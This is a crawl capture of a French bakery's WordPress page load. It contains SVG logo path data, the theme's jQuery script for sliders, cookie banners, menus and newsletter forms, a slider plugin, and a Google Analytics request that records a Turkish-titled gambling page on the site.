			c0.381,0.333,0.854,0.499,1.42,0.499c0.358,0,0.689-0.062,0.994-0.188s0.571-0.305,0.8-0.537l0.473,0.505
			c-0.279,0.308-0.619,0.546-1.018,0.714c-0.399,0.169-0.837,0.253-1.313,0.253c-0.566,0-1.067-0.123-1.504-0.368
			s-0.776-0.59-1.018-1.033c-0.241-0.444-0.362-0.953-0.362-1.525c0-0.573,0.123-1.081,0.368-1.523
			c0.245-0.442,0.588-0.786,1.028-1.031s0.94-0.367,1.499-0.367C111.104,124.849,111.789,125.139,112.251,125.721z M111.539,126.073
			c-0.349-0.326-0.805-0.489-1.367-0.489c-0.551,0-1.011,0.165-1.377,0.494c-0.367,0.329-0.583,0.77-0.647,1.321h3.958
			C112.077,126.841,111.889,126.398,111.539,126.073z"/>
		<path fill="#1D1D1B" d="M123.355,125.437c0.382,0.399,0.572,0.949,0.572,1.651v3.577h-0.854v-3.346
			c0-0.513-0.144-0.914-0.43-1.203c-0.287-0.291-0.679-0.436-1.177-0.436c-0.594,0.015-1.059,0.216-1.394,0.604
			c-0.335,0.389-0.502,0.899-0.502,1.533v2.847h-0.865v-3.346c0-0.513-0.142-0.914-0.424-1.203
			c-0.283-0.291-0.677-0.436-1.182-0.436c-0.587,0.015-1.052,0.216-1.394,0.604c-0.342,0.389-0.513,0.899-0.513,1.533v2.847h-0.843
			v-5.795h0.843v1.305c0.19-0.44,0.472-0.771,0.846-0.994c0.375-0.222,0.83-0.336,1.367-0.344c0.544,0,0.996,0.132,1.354,0.396
			c0.358,0.263,0.6,0.636,0.725,1.12c0.175-0.506,0.459-0.882,0.851-1.131c0.393-0.249,0.871-0.377,1.437-0.385
			C122.447,124.837,122.975,125.037,123.355,125.437z"/>
		<path fill="#1D1D1B" d="M130.201,125.721c0.462,0.582,0.67,1.376,0.623,2.382h-4.727c0.072,0.566,0.298,1.016,0.68,1.349
			c0.381,0.333,0.854,0.499,1.42,0.499c0.358,0,0.689-0.062,0.994-0.188s0.571-0.305,0.801-0.537l0.473,0.505
			c-0.279,0.308-0.619,0.546-1.019,0.714c-0.399,0.169-0.837,0.253-1.313,0.253c-0.565,0-1.066-0.123-1.504-0.368
			c-0.437-0.245-0.775-0.59-1.018-1.033c-0.241-0.444-0.362-0.953-0.362-1.525c0-0.573,0.122-1.081,0.368-1.523
			c0.245-0.442,0.588-0.786,1.028-1.031s0.94-0.367,1.499-0.367C129.054,124.849,129.739,125.139,130.201,125.721z M129.489,126.073
			c-0.349-0.326-0.805-0.489-1.366-0.489c-0.552,0-1.012,0.165-1.378,0.494c-0.367,0.329-0.583,0.77-0.647,1.321h3.959
			C130.027,126.841,129.839,126.398,129.489,126.073z"/>
		<path fill="#1D1D1B" d="M137.02,125.437c0.389,0.399,0.583,0.949,0.583,1.651v3.577h-0.859v-3.346
			c0-0.513-0.146-0.912-0.435-1.198c-0.291-0.286-0.691-0.43-1.203-0.43c-0.566,0.007-1.02,0.18-1.359,0.519
			c-0.34,0.338-0.537,0.785-0.591,1.34v3.115h-0.854v-5.795h0.854v1.272c0.397-0.859,1.146-1.294,2.245-1.306
			C136.092,124.837,136.631,125.037,137.02,125.437z"/>
		<path fill="#1D1D1B" d="M141.195,130.708c-0.447,0-0.805-0.137-1.074-0.411c-0.268-0.273-0.402-0.687-0.402-1.237v-3.309h-0.832
			v-0.693h0.832v-1.531h0.849v1.531l1.837-0.016v0.709h-1.837v3.152c0,0.344,0.064,0.592,0.193,0.744s0.322,0.229,0.58,0.229
			c0.301,0,0.608-0.101,0.924-0.301l0.241,0.692C142.088,130.554,141.65,130.701,141.195,130.708z"/>
		<path fill="#1D1D1B" d="M149.354,124.975c0.322,0.091,0.604,0.221,0.843,0.39l-0.327,0.682c-0.226-0.146-0.478-0.263-0.757-0.347
			s-0.552-0.126-0.816-0.126c-0.344,0-0.621,0.063-0.83,0.19c-0.21,0.127-0.314,0.319-0.314,0.577c0,0.176,0.059,0.322,0.178,0.441
			c0.117,0.117,0.263,0.214,0.435,0.287s0.411,0.152,0.72,0.238c0.404,0.119,0.733,0.236,0.985,0.355
			c0.253,0.117,0.468,0.289,0.647,0.513s0.269,0.515,0.269,0.872c0,0.545-0.203,0.956-0.609,1.233
			c-0.407,0.277-0.911,0.416-1.513,0.416c-0.418,0-0.826-0.071-1.222-0.215s-0.729-0.342-1.001-0.597l0.332-0.649
			c0.244,0.226,0.539,0.404,0.887,0.537s0.693,0.198,1.037,0.198c0.365,0,0.663-0.071,0.894-0.215
			c0.231-0.143,0.347-0.354,0.347-0.633s-0.111-0.486-0.333-0.621c-0.222-0.134-0.563-0.268-1.026-0.4
			c-0.404-0.125-0.726-0.242-0.964-0.352c-0.237-0.109-0.444-0.271-0.617-0.488c-0.174-0.217-0.261-0.499-0.261-0.846
			c0-0.527,0.19-0.922,0.572-1.185c0.381-0.264,0.861-0.396,1.441-0.396C148.697,124.837,149.032,124.883,149.354,124.975z"/>
		<path fill="#1D1D1B" d="M155.387,129.773c-0.463,0.623-1.17,0.935-2.122,0.935c-0.39,0-0.735-0.077-1.034-0.23
			c-0.299-0.154-0.529-0.366-0.693-0.637c-0.162-0.271-0.244-0.572-0.244-0.905c0-0.505,0.191-0.906,0.572-1.203
			s0.914-0.449,1.598-0.456h1.902v-0.339c0-0.434-0.133-0.768-0.395-1.002c-0.264-0.234-0.65-0.352-1.158-0.352
			c-0.588,0-1.199,0.22-1.837,0.661l-0.36-0.629c0.412-0.272,0.792-0.47,1.139-0.594c0.348-0.123,0.756-0.186,1.225-0.186
			c0.713,0,1.262,0.176,1.646,0.527c0.385,0.351,0.581,0.841,0.588,1.471l0.012,3.83h-0.838V129.773z M154.688,129.615
			c0.348-0.231,0.577-0.549,0.688-0.954v-0.692h-1.805c-0.98,0-1.471,0.312-1.471,0.935c0,0.322,0.121,0.579,0.361,0.771
			c0.242,0.191,0.565,0.288,0.971,0.288C153.922,129.962,154.341,129.846,154.688,129.615z"/>
		<path fill="#1D1D1B" d="M162.854,125.437c0.389,0.399,0.583,0.949,0.583,1.651v3.577h-0.859v-3.346
			c0-0.513-0.145-0.912-0.436-1.198c-0.289-0.286-0.69-0.43-1.203-0.43c-0.565,0.007-1.018,0.18-1.358,0.519
			c-0.341,0.338-0.537,0.785-0.591,1.34v3.115h-0.854v-5.795h0.854v1.272c0.397-0.859,1.146-1.294,2.245-1.306
			C161.926,124.837,162.467,125.037,162.854,125.437z"/>
		<path fill="#1D1D1B" d="M167.891,124.975c0.322,0.091,0.604,0.221,0.843,0.39l-0.327,0.682c-0.227-0.146-0.479-0.263-0.758-0.347
			s-0.551-0.126-0.816-0.126c-0.344,0-0.621,0.063-0.83,0.19s-0.314,0.319-0.314,0.577c0,0.176,0.06,0.322,0.178,0.441
			c0.118,0.117,0.264,0.214,0.436,0.287s0.411,0.152,0.719,0.238c0.405,0.119,0.734,0.236,0.986,0.355
			c0.252,0.117,0.468,0.289,0.646,0.513c0.18,0.224,0.27,0.515,0.27,0.872c0,0.545-0.203,0.956-0.609,1.233
			c-0.407,0.277-0.911,0.416-1.513,0.416c-0.419,0-0.826-0.071-1.222-0.215c-0.396-0.144-0.73-0.342-1.002-0.597l0.333-0.649
			c0.243,0.226,0.539,0.404,0.886,0.537c0.348,0.133,0.693,0.198,1.037,0.198c0.365,0,0.664-0.071,0.895-0.215
			c0.23-0.143,0.346-0.354,0.346-0.633s-0.11-0.486-0.332-0.621c-0.223-0.134-0.564-0.268-1.026-0.4
			c-0.405-0.125-0.726-0.242-0.964-0.352s-0.444-0.271-0.617-0.488c-0.174-0.217-0.262-0.499-0.262-0.846
			c0-0.527,0.191-0.922,0.572-1.185c0.381-0.264,0.862-0.396,1.442-0.396C167.232,124.837,167.568,124.883,167.891,124.975z"/>
		<path fill="#1D1D1B" d="M178.391,130.058c0,0.559-0.121,1.047-0.365,1.464s-0.584,0.738-1.023,0.962
			c-0.438,0.224-0.947,0.336-1.527,0.336c-0.859-0.008-1.651-0.285-2.375-0.833l0.393-0.661c0.293,0.244,0.598,0.426,0.913,0.546
			s0.661,0.184,1.036,0.19c0.631,0,1.137-0.18,1.518-0.54c0.381-0.359,0.572-0.841,0.572-1.442v-0.875
			c-0.204,0.391-0.49,0.689-0.857,0.896c-0.366,0.208-0.791,0.312-1.275,0.312c-0.512,0-0.969-0.119-1.369-0.357
			s-0.713-0.57-0.938-0.996c-0.224-0.427-0.336-0.91-0.336-1.451c0-0.537,0.111-1.014,0.33-1.431
			c0.221-0.417,0.529-0.745,0.924-0.983c0.396-0.238,0.85-0.357,1.362-0.357c0.491,0,0.919,0.104,1.286,0.312
			c0.367,0.207,0.658,0.506,0.873,0.896v-1.176h0.859V130.058z M176.575,129.422c0.301-0.178,0.535-0.422,0.704-0.733
			c0.168-0.312,0.252-0.66,0.252-1.047c0-0.398-0.084-0.752-0.252-1.064c-0.169-0.311-0.403-0.555-0.704-0.73
			c-0.301-0.175-0.643-0.263-1.026-0.263c-0.379,0-0.719,0.088-1.02,0.263c-0.301,0.176-0.537,0.42-0.709,0.73
			c-0.172,0.312-0.258,0.666-0.258,1.064c0,0.39,0.086,0.74,0.258,1.05s0.408,0.553,0.709,0.73c0.301,0.177,0.641,0.266,1.02,0.266
			C175.933,129.688,176.274,129.599,176.575,129.422z"/>
		<path fill="#1D1D1B" d="M180.389,130.665v-8.164h0.859v8.164H180.389z"/>
		<path fill="#1D1D1B" d="M188.413,130.665h-0.854v-1.311c-0.372,0.881-1.105,1.328-2.201,1.343c-0.674,0-1.203-0.201-1.588-0.604
			c-0.385-0.402-0.577-0.953-0.577-1.651v-3.571h0.854v3.34c0,0.513,0.143,0.912,0.43,1.198c0.286,0.286,0.678,0.43,1.176,0.43
			c0.594-0.007,1.061-0.207,1.399-0.599c0.338-0.393,0.507-0.9,0.507-1.523v-2.846h0.854V130.665z"/>
		<path fill="#1D1D1B" d="M192.189,130.708c-0.448,0-0.807-0.137-1.074-0.411c-0.27-0.273-0.403-0.687-0.403-1.237v-3.309h-0.833
			v-0.693h0.833v-1.531h0.849v1.531l1.837-0.016v0.709h-1.837v3.152c0,0.344,0.064,0.592,0.193,0.744s0.322,0.229,0.58,0.229
			c0.301,0,0.609-0.101,0.924-0.301l0.242,0.692C193.08,130.554,192.644,130.701,192.189,130.708z"/>
		<path fill="#1D1D1B" d="M199.074,125.721c0.463,0.582,0.67,1.376,0.623,2.382h-4.727c0.072,0.566,0.299,1.016,0.68,1.349
			s0.855,0.499,1.421,0.499c0.358,0,0.689-0.062,0.993-0.188c0.305-0.125,0.572-0.305,0.801-0.537l0.473,0.505
			c-0.279,0.308-0.619,0.546-1.018,0.714c-0.399,0.169-0.838,0.253-1.313,0.253c-0.565,0-1.067-0.123-1.504-0.368
			s-0.776-0.59-1.019-1.033c-0.24-0.444-0.361-0.953-0.361-1.525c0-0.573,0.122-1.081,0.367-1.523
			c0.246-0.442,0.588-0.786,1.029-1.031c0.439-0.245,0.939-0.367,1.498-0.367C197.928,124.849,198.613,125.139,199.074,125.721z
			 M198.363,126.073c-0.35-0.326-0.805-0.489-1.367-0.489c-0.551,0-1.011,0.165-1.377,0.494c-0.367,0.329-0.584,0.77-0.648,1.321
			h3.959C198.9,126.841,198.713,126.398,198.363,126.073z"/>
		<path fill="#1D1D1B" d="M205.893,125.437c0.389,0.399,0.584,0.949,0.584,1.651v3.577h-0.859v-3.346
			c0-0.513-0.146-0.912-0.436-1.198s-0.691-0.43-1.203-0.43c-0.566,0.007-1.019,0.18-1.359,0.519c-0.34,0.338-0.537,0.785-0.59,1.34
			v3.115h-0.854v-5.795h0.854v1.272c0.396-0.859,1.146-1.294,2.244-1.306C204.965,124.837,205.505,125.037,205.893,125.437z"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.chambelland.com/wp-content/themes/ptl-theme-master/assets/js/custom.js?ver=1.1.0
body_size: 3517
content:
jQuery(document).ready(
	function () {
		myCoolSlider();
		/** Same height images elementor section 'template_du_gain_de_riz' **/
		var imgWidth = (jQuery('#template_du_gain_de_riz .elementor-image img').width() / 256) * 289;
		jQuery('#template_du_gain_de_riz .elementor-image img').css('height', imgWidth);
		console.log(imgWidth);
		/** END  Same height images elementor **/

		jQuery(document).on(
			"click",
			".ui-datepicker-today",
			function (event) {
				console.log("dfdgfdgdfgdf");
			}
		);

		/** Background images elementor **/

		var images = '';

		var is_class = '';
		jQuery(".elementor-image").each(
			function () {

				is_class = jQuery(this).parent().parent();
				if (!(is_class.hasClass("icone_elementor") || is_class.hasClass("no_width"))) { // ne pas appliquer background-image pour les classes '.icone_elementor' et '.no_width'
					jQuery(this).find('img').css("visibility", "hidden");
					images = jQuery(this).find('img').map(function () { return this.src; }).get();
					jQuery(this).css({ "background-image": "url(" + images + ")", "background-size": "cover", "background-position": "center right" });
				}
			}
		);

		/** End Background images elementor **/

		/** click sur le widget image right hp**/
		jQuery(document).on(
			"click",
			".elementor-widget-img-right",
			function (e) {
				e.preventDefault();
				var href = jQuery(".image_post_elementor_home.img_home_right a.color-white-a").attr("href");
				window.location.href = href;
			}
		);
		/** modal detail produit **/
		// jQuery( ".lien_popup_produit" )
		//     .mouseover(function() {
		//         jQuery( this ).trigger('click');
		//     })
		//     .mouseout(function() {
		//         jQuery( this ).find( ".popup_produit" ).removeClass('show');
		//     });

		/** click sur le widget image right hp**/
		// jQuery( document ).on(
		// 	"click",
		// 	".page-template-home-page .widget_retrait_boutique",
		// 	function(e) {
		// 		e.preventDefault();
		// 		var href             = jQuery( ".title_retrait_boutique a" ).attr( "href" );
		// 		window.location.href = href;
		// 	}
		// );

		jQuery('iframe').load(
			function () {
				jQuery('iframe').contents().find(".rc-anchor-normal").attr("style", "width:100%");
			}
		);
		/** bloc boutique mobile home page  **/
		if (jQuery(window).width() < 768) {
			jQuery('.boutique_home').closest('.elementor-container').addClass("boutique_home_bloc");;
		}

		/** Remove empty tags **/
		jQuery('div.ritekit-alerts , p').each(
			function () {
				var $this = jQuery(this);
				if ($this.html().replace(/\s|&nbsp;/g, '').length == 0) {
					$this.remove();
				}
			}
		);
		jQuery(document).on("click", ".post-actu ", function (e) {
			var $this = jQuery(this);
			var href = $this.find("p.savoirplus a").attr("href");
			window.open(href, '_blank');
		}
		);
		/*** JS retrait boutique url  */
		jQuery('.retrait_header').click(function(event){
			event.preventDefault();
			var handle = window.open(jQuery(this).find("a:last-child").attr("href"));
			window.document.location = "https://www.chambelland.com/nos-recettes/";
		});

		/**** JS retait boutique url */
		// JS cookie
		if (jQuery.cookie('cookie_accept') == null) {
			jQuery(".cookie-bottom").show();
		}

		jQuery(".cookie-bottom .close").click(function () {
			jQuery(".cookie-bottom").remove();
		});

		jQuery(".cookie-bottom input").click(function () {
			jQuery(".cookie-bottom").hide();
			date = new Date();
			date.setTime(date.getTime() + (1000 * 24 * 60 * 60 * 1000));
			jQuery.cookie('cookie_accept', true, { expires: 300 });
			//document.cookie = "cookie_accept=true"+"; expires=" + date.toGMTString() + "; path=/";
		});

		// JS cookie top
		if (jQuery.cookie('cookie_accept_top') == null) {
			jQuery(".cookie-top").show();
		}

		jQuery(".cookie-top .close").click(function () {
			jQuery(".cookie-top").hide();
			date = new Date();
			date.setTime(date.getTime() + (1000 * 24 * 60 * 60 * 1000));
			jQuery.cookie('cookie_accept_top', true, { expires: 300 });
			document.cookie = "cookie_accept_top=true" + "; expires=" + date.toGMTString() + "; path=/";
		});

		// jQuery('#smartForm-programme').modal('show');


		/*if (jQuery.cookie('smartForm') == null) {
			jQuery('#smartForm-programme').modal('show');
			 date = new Date();
            //date.setTime(date.getTime() + ( 1 * 2 * 60 * 1000));
            date.setTime(date.getTime() +  86400000);
            jQuery.cookie('smartForm', true, { expires: 1 });
		}
		
		 jQuery("#smartForm-programme .close").click(function() {
			 jQuery("#smartForm-programme").hide();
		 });*/


		if (jQuery.cookie('newsletter') == null) {
			jQuery('#modal-news-letter').modal('show');
		}

		if (jQuery.cookie('newsletter') == null) {

			jQuery('#modal-news-letter').modal('show');
			date = new Date();
			date.setTime(date.getTime() + (1000 * 24 * 60 * 60 * 1000));
			jQuery.cookie('newsletter', true, { expires: 30 });
		}
		else if (jQuery.cookie('newsletter') == true) {
			jQuery("#modal-news-letter").hide();
		}

		jQuery("#modal-news-letter .close").click(function () {
			jQuery("#modal-news-letter").hide();
		});
		
		/*******************************************************/
		jQuery( ".header_menu li" )
		  .mouseenter(function() {
			jQuery(this).find('ul.sub-menu').css("display", "block");
		  })
		  .mouseleave(function() {
			jQuery(this).find('ul.sub-menu').css("display", "none");
		  });
		/*******************************************************/
	}
);
// js instagram feed
function myCoolSlider() {
	jQuery('#featured-content').slick({
		dots: false,
		infinite: true,
		speed: 600,
		slidesToShow: 6,
		slidesToScroll: 6,
		responsive: [{
			breakpoint: 1200,
			settings: {
				slidesToShow: 6,
				slidesToScroll: 6,
				infinite: true,
				dots: true
			}
		}, {
			breakpoint: 992,
			settings: {
				slidesToShow: 3,
				slidesToScroll: 3
			}
		}, {
			breakpoint: 768,
			settings: {
				slidesToShow: 3,
				slidesToScroll: 3
			}
		}, {
			breakpoint: 480,
			settings: {
				slidesToShow: 2,
				slidesToScroll: 2
			}
		}]
	});
}
// js menu mobil 


jQuery('.menu-item-has-children').click(
	function() {
		jQuery('.menu-item-has-children ul').fadeOut(0);
		if(!jQuery(this).children('.sub-menu').hasClass('active')){
			jQuery(this).children('.sub-menu').fadeIn(0).addClass('active');
		}else{
			jQuery(this).children('.sub-menu').removeClass('active');
		}
	});
 


// pays filter 
jQuery(document).on("click", ".same-as-selected", function () {
	// event.preventDefault();
	var pays = jQuery('.pays-filter option:selected').val();
	var categori_revendeur_pain = jQuery(".pain").hasClass("active");
	var categori_revendeur_farine = jQuery(".farine").hasClass("active");
	if (categori_revendeur_pain) {
		var categori_revendeur = 'pain';
	} else if (categori_revendeur_farine) {
		var categori_revendeur = 'farine-et-preparation';
	}

	jQuery.ajax({
		type: 'POST',
		dataType: 'json',
		url: ajaxurl,
		data: {
			'action': 'pays_ajax',
			'pays': pays,
			'categori_revendeur': categori_revendeur,
		},
		success: function (response) {
			if (response.msg == true) {
				jQuery(".tab-content").html(response.cats);
			}
		}
	});
});


// pays filter
jQuery(document).on("click", ".page-template-template-revendeur .nav-item.nav-link", function () {
	event.preventDefault();
	var pays = jQuery('.pays-filter option:selected').val();
	var categori_revendeur_pain = jQuery(".pain").hasClass("active");
	var categori_revendeur_farine = jQuery(".farine").hasClass("active");
	if (categori_revendeur_pain) {
		var categori_revendeur = 'pain';
	} else if (categori_revendeur_farine) {
		var categori_revendeur = 'farine-et-preparation';
	}

	jQuery.ajax({
		type: 'POST',
		dataType: 'json',
		url: ajaxurl,
		data: {
			'action': 'categorie_ajax',
			'pays': pays,
			'categori_revendeur': categori_revendeur,
		},
		success: function (response) {
			if (response.msg == true) {
				jQuery(".tab-content").html(response.cats);
			}
		}
	});
});

//Js newsletter modal
//jQuery(document).on("change", ".langage-news", function() {
jQuery(document).on("click", "#modal-news-letter .bloc-language-popup .langages_bloc li", function () {
	event.preventDefault();
	var $this = jQuery(this);
	var lang = $this.find('a').html();
	//var lang = jQuery('.langage-news option:selected').val();

	jQuery.ajax({
		type: 'POST',
		dataType: 'json',
		url: ajaxurl,
		data: {
			'action': 'lang_ajax',
			'lang': lang,
		},
		success: function (response) {
			if (response.msg == true) {
				jQuery(".titre-news-letter").html(response.titre_newsletter);
				jQuery(".text-news-letter").html(response.text_newsletter);
				jQuery(".bloc_newsletter").html(response.form_mailchimp);
				jQuery("#modal-news-letter .bloc-language-popup .langages_bloc li").removeClass("active-lang");
				$this.addClass('active-lang');

			}
		}
	});
});


//Js news letter modal synchro with mailchipm
jQuery(document).on("click", "#modal-news-letter input.es_subscription_form_submit", function () {
	event.preventDefault();
	//var lang = jQuery('.langage-news option:selected').val();
	var lang = jQuery("#modal-news-letter .bloc-language-popup .langages_bloc li.active-lang a").html();
	var email = jQuery('#modal-news-letter .es_required_field.es_txt_email').val();



	jQuery.ajax({
		type: 'POST',
		dataType: 'json',
		url: ajaxurl,
		data: {
			'action': 'synchro_mailchimp',
			'lang': lang,
			'email': email,

		},
		success: function (response) {
			if (response.msg == 200) {
				jQuery('#modal-news-letter .es_required_field.es_txt_email').val('');
				jQuery('.valid-mail').removeClass('d-none');
				jQuery('.invalid-mail').addClass('d-none');
				jQuery("#modal-news-letter .close").trigger("click");
			}
			else {
				jQuery('.invalid-mail').removeClass('d-none');
				jQuery('.valid-mail').addClass('d-none');
			}
		}
	});
});


//Js newsletter footer
jQuery(document).on("click", ".footer_bloc_3 input.es_subscription_form_submit", function () {
	event.preventDefault();
	var lang = jQuery('.langages_bloc .active-lang a').html();
	var email = jQuery('.footer_bloc_3 input.es_required_field.es_txt_email').val();



	jQuery.ajax({
		type: 'POST',
		dataType: 'json',
		url: ajaxurl,
		data: {
			'action': 'footer_synchro_mailchimp',
			'lang': lang,
			'email': email,

		},
		success: function (response) {
			if (response.msg == 200) {
				jQuery('.footer_bloc_3 input.es_required_field.es_txt_email').val('');
				jQuery('.valid-mail-footer').removeClass('d-none');
				jQuery('.invalid-mail-footer').addClass('d-none');
			}
			else {
				jQuery('.invalid-mail-footer').removeClass('d-none');
				jQuery('.valid-mail-footer').addClass('d-none');
			}
		}
	});
});

//Js newsletter recette

jQuery(document).on("click", ".img_recette input.es_subscription_form_submit", function () {
	event.preventDefault();
	var lang = jQuery('.langages_bloc .active-lang a').html();
	var email = jQuery('.img_recette input.es_required_field.es_txt_email').val();



	jQuery.ajax({
		type: 'POST',
		dataType: 'json',
		url: ajaxurl,
		data: {
			'action': 'recette_synchro_mailchimp',
			'lang': lang,
			'email': email,

		},
		success: function (response) {
			if (response.msg == 200) {
				jQuery('.img_recette input.es_required_field.es_txt_email').val('');
				jQuery('.valid-mail-recette').removeClass('d-none');
				jQuery('.invalid-mail-recette').addClass('d-none');
			}
			else {
				jQuery('.invalid-mail-recette').removeClass('d-none');
				jQuery('.valid-mail-recette').addClass('d-none');
			}
		}
	});
});

//Js newsletter commander boutique
jQuery(document).on("click", ".form-news-commander .btn-news-commander", function () {
	event.preventDefault();
	// jQuery( '.retrait_header' ).trigger('click');


	var lang = jQuery('.langages_bloc .active-lang a').html();
	var email = jQuery('.form-news-commander .email-commander').val();
	var codepostal = jQuery('.form-news-commander .postal-commader').val();
	var msg_accept = jQuery('.form-news-commander .accept').html();

	/****************************************/
	var res = true;
	if (!jQuery('.terms').is(':checked')) {
		jQuery('.confirm-chek').removeClass('d-none');
		res = false;
	}
	else if (email == '') {
		jQuery('.entry-mail').removeClass('d-none');
		res = false;
	}
	/*********************************************/
	if (res == true) {
		jQuery.ajax({
			type: 'POST',
			dataType: 'json',
			url: ajaxurl,
			data: {
				'action': 'commander_synchro_mailchimp',
				'lang': lang,
				'email': email,
				'codepostal': codepostal,
				'msg_accept': msg_accept,

			},
			success: function (response) {
				if (response.msg == 200) {
					jQuery('.form-news-commander .email-commander').val('');
					jQuery('.form-news-commander .postal-commader').val('');
					jQuery('.form-news-commander .accept').html('');
					jQuery('.invalid-mail-commander').addClass('d-none');
					//jQuery('.valid-mail-commander').removeClass('d-none');
					jQuery('.valid-mail-commander').fadeIn().delay(2000).fadeOut();
					jQuery("#modalCommander .close").trigger("click");
					jQuery('.confirm-chek').addClass('d-none');
					jQuery('.entry-mail').addClass('d-none');
				}
				else {
					jQuery('.invalid-mail-commander').removeClass('d-none');
					jQuery('.valid-mail-commander').addClass('d-none');
				}
			}

		});
	}

});

/*function verify_terms()
{
   if (!jQuery('.terms').is(':checked'))
   {
	 jQuery('.confirm-chek').removeClass('d-none');
   }
   else if (jQuery('.form-news-commander .email-commander').is(":empty"))
   {
	jQuery('.entry-mail').removeClass('d-none');
	return false;
   }
}*/



//Select style revendeur
var x, i, j, selElmnt, a, b, c;
x = document.getElementsByClassName("tt-select");

for (i = 0; i < x.length; i++) {
	selElmnt = x[i].getElementsByTagName("select")[0];
	a = document.createElement("DIV");
	a.setAttribute("class", "select-selected");
	a.innerHTML = selElmnt.options[selElmnt.selectedIndex].innerHTML;
	x[i].appendChild(a);
	b = document.createElement("DIV");
	b.setAttribute("class", "select-items select-hide");
	for (j = 0; j < selElmnt.length; j++) {
        /*for each option in the original select element,
        create a new DIV that will act as an option item:*/
		c = document.createElement("DIV");
		c.innerHTML = selElmnt.options[j].innerHTML;
		c.addEventListener("click", function (e) {
			var y, i, k, s, h;
			s = this.parentNode.parentNode.getElementsByTagName("select")[0];
			h = this.parentNode.previousSibling;
			for (i = 0; i < s.length; i++) {
				if (s.options[i].innerHTML == this.innerHTML) {
					s.selectedIndex = i;
					h.innerHTML = this.innerHTML;
					y = this.parentNode.getElementsByClassName("same-as-selected");
					for (k = 0; k < y.length; k++) {
						y[k].removeAttribute("class");
					}
					this.setAttribute("class", "same-as-selected");
					break;
				}
			}
			h.click();
		});
		b.appendChild(c);
	}
	x[i].appendChild(b);
	a.addEventListener("click", function (e) {
		e.stopPropagation();
		closeAllSelect(this);
		this.nextSibling.classList.toggle("select-hide");
		this.classList.toggle("select-arrow-active");
	});
}
function closeAllSelect(elmnt) {
	var x, y, i, arrNo = [];
	x = document.getElementsByClassName("select-items");
	y = document.getElementsByClassName("select-selected");
	for (i = 0; i < y.length; i++) {
		if (elmnt == y[i]) {
			arrNo.push(i)
		} else {
			y[i].classList.remove("select-arrow-active");
		}
	}
	for (i = 0; i < x.length; i++) {
		if (arrNo.indexOf(i)) {
			x[i].classList.add("select-hide");
		}
	}
}
document.addEventListener("click", closeAllSelect);



jQuery(document).ready(function() {
		var $a = $(this),
			$b = $(this).find('.select_commander').next();
		$a.on('click', '.select_commander' , function(e){
			e.stopPropagation();
			//if li has ul then dont redirect to link address
			var $c = $(this).next().hasClass('sub-menu');
			//console.log($c === true);
			if ($c === true) {
				e.preventDefault();
			}
			//if li has ul then dont redirect to link address ends
		
			
			$(this).next().slideToggle(300)	
			.parent().siblings().children('ul')
			.not($(this).next()).hide()
		}),
		$(document).on('click', $b, function(e){
			$b.hide(200);
		});	

  });
  

--- FILE ---
content_type: application/javascript
request_url: https://www.chambelland.com/wp-content/plugins/digitalslide/public/js/digitalslide-public.js?ver=1.0.0
body_size: 27
content:
(function($){'use strict';var swiper=new Swiper('.swiper-container',{spaceBetween:0,pagination:{el:'.swiper-pagination',clickable:true,},autoplay:true,});})(jQuery);

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=828295094&t=pageview&_s=1&dl=https%3A%2F%2Fwww.chambelland.com%2Fkumar-oynamak-itsin-en-iyi-yerdi%2F&ul=en-us%40posix&dt=Kumar%20Oynamak%20I%C3%A7in%20En%20Iyi%20Yerdi%20-%20chambelland&sr=1280x720&vp=1280x720&_u=YADAAEABAAAAACAAI~&jid=781171199&gjid=503692803&cid=174511700.1768771598&tid=UA-157741790-1&_gid=1747846788.1768771598&_r=1&_slc=1&gtm=45He61f0h2n81KTFNQ6Fv834307364za200zd834307364&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527906~104528500~104684208~104684211~105391252~115495938~115616985~115938465~115938469~117041588&z=2133317588
body_size: -569
content:
2,cG-N22T56360Z